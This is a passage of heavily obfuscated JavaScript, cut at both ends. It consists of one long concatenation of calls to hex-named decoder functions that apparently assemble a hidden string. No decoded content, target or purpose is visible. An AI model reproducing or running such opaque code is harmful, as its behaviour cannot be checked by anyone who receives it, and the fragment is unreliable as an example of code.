,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+O00O00911F_0x2a49d6(0x19f1,0x1a0f,0x1d95,0xe48,0x2877)+O00O00911F_0x1fd229(0x20cb,0x1aa1,0x133f,0x1d3c,0x66a)+O00O00911F_0x1fd229(-0x3df,0x726,0x839,0x16ed,0x3ef)+O00O00911F_0x2a49d6(0xd9a,0x2e2,0xd79,0x420,0x79d)+O00O00911F_0x301314(0x65f,0x1495,0x554,-0x4c2,0x43e)+O00O00911F_0x1fd229(0xd1a,0x1638,0xd27,0x1ad8,0xea1)+O00O00911F_0x1fd229(0xf43,-0x169,0x5d4,0x125d,0x29d)+O00O00911F_0xbc3d7d(0x26a,0xe04,-0xc54,-0x6be,-0xbad)+O00O00911F_0xbc3d7d(0x24a,-0x9a4,-0xc23,0x116,0x9dd)+O00O00911F_0x2a49d6(0x2597,0x1804,0x24cd,0x132a,0x25f0)+O00O00911F_0x96d9cf(0x18ad,0xd07,0xe5a,0x1cfd,0x226a)+O00O00911F_0x2a49d6(0x1610,0xd36,0x19c1,0x1ae9,0xd3e)+O00O00911F_0x2a49d6(0x183,0x9bd,-0x23c,0xf4a,0xb23)+O00O00911F_0x96d9cf(0x1980,0x2773,0x26a6,0x1e31,0x2138)+O00O00911F_0x1fd229(0x1f8a,0x2265,0x1ce0,0x12f9,0x20b2)+O00O00911F_0x1fd229(0xec1,0x200b,0x1c2f,0x1ec1,0x222a)+O00O00911F_0x96d9cf(0x1797,0x1cca,0x10ac,0x1d7e,0x9b3)+O00O00911F_0x1fd229(0xadd,0x159,0xd27,0x395,0xfc1)+O00O00911F_0xbc3d7d(0x125e,0x19c7,0xbc6,0x127f,0xade)+O00O00911F_0x96d9cf(0xe4,-0x43c,0x6fd,-0xd13,0xcc4)+O00O00911F_0xbc3d7d(0x1465,0x1069,0x5a6,0x119a,0x1c5f)+O00O00911F_0x301314(0x1844,0xbae,0x2298,0x1508,0xa95)+O00O00911F_0x1fd229(0x1ad4,0x1da6,0x1229,0x20f8,0x1292)+O00O00911F_0x2a49d6(0x9d7,0x1485,0x163b,0x1877,0x2026)+O00O00911F_0x1fd229(0x150b,0x184a,0x1645,0x1887,0x773)+O00O00911F_0x301314(0x15df,0x203b,0xe57,0x18db,0xf77)+O00O00911F_0x96d9cf(0x107f,0x1b26,0xef5,0x13e6,0x1734)+O00O00911F_0x2a49d6(0x11d3,0x379,0x47f,-0x949,0xde5)+O00O00911F_0x96d9cf(0x1780,0x9c3,0x22fd,0x17e8,0x125a)+O00O00911F_0x301314(0x525,-0x815,0xf30,-0x57a,0x5c1)+O00O00911F_0x301314(0xb91,0x162e,0x688,0x714,-0x8a)+O00O00911F_0xbc3d7d(0xdc3,0x947,0x19ce,0x1029,0x16db)+O00O00911F_0x96d9cf(0x124,0xe2b,0x10f,-0xde,-0x533)+O00O00911F_0x301314(0x156b,0x82e,0x22dc,0x2161,0x201e)+O00O00911F_0x96d9cf(0x1355,0x1b9b,0x2198,0x1ee5,0x60e)+O00O00911F_0x1fd229(0x26b7,0x2625,0x1bae,0x1114,0x18c9)+O00O00911F_0xbc3d7d(0x39,0xab5,0x86a,0x644,0x3fc)+O00O00911F_0x96d9cf(0x139c,0x1b8a,0x7ea,0x61e,0x15c5)+O00O00911F_0x2a49d6(0x125d,0x92c,-0x226,0xc59,0x780)+O00O00911F_0x301314(0x2b0,0xa6a,-0xae6,0xb53,0xe0e)+O00O00911F_0xbc3d7d(0xefa,0x11c9,0x1239,0x1962,0x769)+O00O00911F_0xbc3d7d(0x326,-0xb54,-0x7b,0x3e7,0xf66)+O00O00911F_0x301314(0x3ae,-0x94b,0xd38,0x1191,0x952)+O00O00911F_0x301314(0xe94,0x1ccb,0x1a31,0x551,0x974)+O00O00911F_0xbc3d7d(0x1098,0x1143,0x1f22,0x1180,0x1229)+O00O00911F_0x2a49d6(0x544,0x45a,0xf37,0x103c,-0x441)+O00O00911F_0x96d9cf(0x19e6,0xb01,0x1766,0x1ba7,0x18d9)+O00O00911F_0x1fd229(0x8c5,0xc7a,0x99f,0x717,0xa57)+O00O00911F_0x96d9cf(0x184c,0x15da,0xa6d,0xe44,0xc63)+O00O00911F_0x2a49d6(0x1d9d,0x14b6,0x16c3,0x2211,0x628)+O00O00911F_0x96d9cf(0x131d,0x1987,0x197b,0x9ef,0xe17)+O00O00911F_0x2a49d6(-0x592,0x62f,-0x3f6,0x3eb,-0x27c))+(O00O00911F_0x301314(0x1b7,0xc6a,0x2d,0x326,0xe37)+O00O00911F_0x96d9cf(0x7b6,0xc76,0x48,0xfee,0xa8c)+O00O00911F_0x96d9cf(0x9f4,0x11d1,0xc6b,0xb3c,0xc9e)+O00O00911F_0x301314(0x2a5,0x4ad,0x10c4,-0x62a,-0x42b)+O00O00911F_0x96d9cf(0x1797,0x21a2,0x1fbe,0x14dc,0x9e3)+O00O00911F_0xbc3d7d(0xc2,-0x483,-0x999,0x292,-0x2f7)+O00O00911F_0x1fd229(0xb6a,0xda2,0x17cd,0xf8b,0xce0)+O00O00911F_0xbc3d7d(0x1b3b,0x1261,0x2405,0xdb2,0x17be)+O00O00911F_0x2a49d6(0x1935,0x18d9,0x1a69,0x1115,0xc6d)+O00O00911F_0x2a49d6(0xbc6,0x92c,0xabd,0x120a,0x6a7)+O00O00911F_0x301314(0x15ba,0x210f,0xec7,0xbe3,0x1dd0)+O00O00911F_0x301314(0x312,0x7ea,0x807,-0xa55,0x747)+O00O00911F_0x1fd229(0x1f1e,0x1966,0x21ab,0x165e,0x1695)+O00O00911F_0x301314(0x85d,0x3c0,-0x430,0x11e0,0x117d)+O00O00911F_0x1fd229(0xa23,-0x72,0xd7b,0xe1,0x540)+O00O00911F_0x301314(0x3e9,-0x50f,0xe5e,0xe42,0x339)+O00O00911F_0x1fd229(0x1be2,0x1b36,0x2247,0x2d4d,0x16df)+O00O00911F_0x2a49d6(-0x3e0,0x2a6,-0x7ec,0x47c,-0x50d)+O00O00911F_0x301314(0x5b,0xab4,-0xd5d,-0x7eb,0x1d5)+O00O00911F_0x2a49d6(0x2063,0x18e6,0xf93,0x10ce,0x1304)+O00O00911F_0x2a49d6(0x1681,0x18c7,0x1ada,0x1ce2,0x2635)+O00O00911F_0x1fd229(0x7aa,0x10ed,0x85e,-0x177,0xad0)+O00O00911F_0x2a49d6(0x151d,0x74c,0x886,0x12b9,0x13ce)+O00O00911F_0x2a49d6(-0x9dd,0xdc,0x99e,0x40d,-0x55c)+O00O00911F_0x1fd229(0xec0,0x15bc,0xa5f,0xb14,0x126e)+O00O00911F_0x301314(0x31c,0x473,-0xd3,-0x292,0x106e)+O00O00911F_0x96d9cf(0x1c59,0x2079,0x109c,0x221f,0x2115)+O00O00911F_0x2a49d6(-0x968,0x463,-0x6af,-0x3d0,0x9ac)+O00O00911F_0xbc3d7d(0x55f,0xb1d,0x717,-0x27,0xb1f)+O00O00911F_0x301314(0xbf2,0x14b1,0x1169,0xc23,0xcfc)+O00O00911F_0x301314(0x16e4,0x1416,0xffd,0xab9,0x116d)+O00O00911F_0x1fd229(0x1a54,0x211c,0x15cd,0xbe9,0x2141)+O00O00911F_0x1fd229(0x23c1,0x1481,0x187c,0x14ce,0x1036)+O00O00911F_0x2a49d6(-0x4d4,0x95,-0xc44,-0x2cc,-0xc44)+O00O00911F_0x2a49d6(0x1204,0x1d11,0x202f,0x1f62,0x231c)+O00O00911F_0x96d9cf(0x5c7,-0x6c4,0xcec,0x56f,-0x7ef)+O00O00911F_0x96d9cf(0x1155,0x13bf,0x88a,0x8a1,0xbc4)+O00O00911F_0x2a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O